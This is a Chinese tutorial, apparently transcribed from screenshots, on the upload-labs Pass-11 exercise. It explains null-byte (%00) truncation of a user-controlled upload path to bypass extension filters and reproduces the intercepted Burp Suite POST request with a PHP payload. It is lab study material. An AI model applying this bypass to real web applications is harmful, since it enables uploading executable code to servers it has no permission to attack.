 1. 原理：
虽然web应用做了校验，但是由于文件上传后的 路径用户可以控制 ，攻击者可以利用手动添加字符串标识符 0X00 的方式来将后面的拼接的
内容 进行截断 ，导致后面的内容无效，而且后面的内容又可以帮助我们绕过黑白名单的检测。
2. 绕过思路：
在 C语言 中， 空字符 有一个特殊含义，代表字符串的拼接结束。 这里我们使用的是 php语言 ，属于高级语言，底层靠
C语言 来实现的，也就是说 空字符 的字符串拼接结束功能在 PHP 中也能实现。但是我们在URL中不能直接使用 空 ，这样会造成无
法识别；我们通过查看 ASCII对照表 ，发现 ASCII对照表 第一个就 空字符 ，它对应的16进制是 00 ，这里我们就可以用16进制的
00 来代替 空字符 ，让它 截断 后面的内容。
使用 burpsuite 进行抓包，因为这里是通过 URL 进行传递的文件上传后存储路径，所以需要对 16进制 的 00 进行 URL编码 ，编码
的结果就是 %00 ，通过这种方式，就可以 %00 截断后面的内容，让拼接的文件名不再进行生效：
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.150:80
Forward Drop Intercept is on Action Open Browser Comment this
2 点击发包。 Actions 3 关闭数据拦截功能。
1 POST /fileupload_vuln/upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00
1 这里我们把上传后的文件修改为
"1.php%00"
2 Host: 192.168.100.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6905846481146698001976093649
8 Content-Length: 355
9 Origin: http://192.168.100.150
10 Connection: close
11 Referer: http://192.168.100.150/fileupload_vuln/upload-labs-master/Pass-11/index.php
12 Cookie: PHPSESSID=71inidmbon197q4od4bmp1gt35
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6905846481146698001976093649
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg" 这里我们不用修改。
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------6905846481146698001976093649
21 Content-Disposition: form-data; name="submit"
22